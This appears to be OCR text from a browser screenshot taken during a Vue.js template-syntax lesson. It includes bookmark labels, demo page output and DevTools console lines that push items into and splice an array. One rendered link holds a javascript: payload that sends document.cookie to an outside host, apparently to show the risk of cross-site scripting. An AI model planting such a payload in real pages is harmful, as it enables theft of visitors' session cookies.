 新标签页
知识点.pdf
Examples
卖座电影
千锋教育
文件 | file:///E:/DLH51902/2-Vue_Base/02-Vue基础二/01-模板语法/
html
应用
千锋邮箱
千锋OA系统
千锋后台 - 教学系统
周考系统
js
个人
学习资料
win10
Wappalyzer
30 bbbb
kerwin
<a href=javascript:location.href='http://www.baidu.com?cookie='+document.cookie>**和**有事儿
</a>
**和**有事儿
切换class,进行高亮显示
切换class,进行高亮显示
click1 click2
1111
44444
5555
6666
7777777777
{{10+20}}
Console Elements Sources Network Application
top Filter Default levels
Download the Vue Devtools extension for a better development experience: vue.js:7864
https://github.com/vuejs/vue-devtools
You are running Vue in development mode. vue.js:7874
Make sure to turn on production mode when deploying for production.
See more tips at https://vuejs.org/guide/deployment.html
vm.datalist
(5) ["1111", "2222", "3333", "5555", "6666", __ob__: Observer]
vm.datalist.push("7777777777")
6
vm.datalist.splice(1,1)
["2222"]
vm.datalist.splice(1,1,"44444")
["3333"]
英 17:12